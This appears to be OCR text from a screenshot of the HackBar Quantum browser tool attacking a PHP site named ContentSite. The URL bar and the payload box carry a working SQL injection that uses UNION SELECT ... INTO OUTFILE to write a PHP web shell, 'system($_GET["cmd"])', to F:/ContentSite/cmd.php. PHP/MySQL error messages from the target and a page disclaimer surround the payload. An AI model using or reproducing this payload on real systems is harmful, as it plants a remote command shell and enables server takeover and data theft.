 /latestArticle.php?id=-6+union+select+1,'<?php system($_GET
80%
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in F:\ContentSite\latestArticle.php on line 8
Warning: DOMDocument::loadHTML() [function.DOMDocument-loadHTML]: Empty string supplied as input in F:\ContentSite\latestArticle.php on line 42
Warning: array_count_values() [function.array-count-values]: The argument should be an array in F:\ContentSite\latestArticle.php on line 84
Warning: Variable passed to each() is not an array or object in F:\ContentSite\latestArticle.php on line 85
Disclaimer: The information contained herein is of a general nature and is not intended to address the circumstances of any particular individual or entity. Although we
endeavour to provide accurate and timely information, there can be no guarantee that such information is accurate as of the date it is received or that it will continue to be
accurate in the future. No one should act on such information without appropriate professional advice after a thorough examination of the particular situation. Exactus
Corporation Pvt. Limited & OKS e disclaim all liabilities arising out of material contained in this article.
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
hp?id=-
6+union+select+1,'<?php system($_GET["cmd"]);
?>',3,4,5+INTO+OUTFILE+'F:/ContentSite/cmd.php'+--+
Auto-Pwn
Enable Post Data
Enable Referer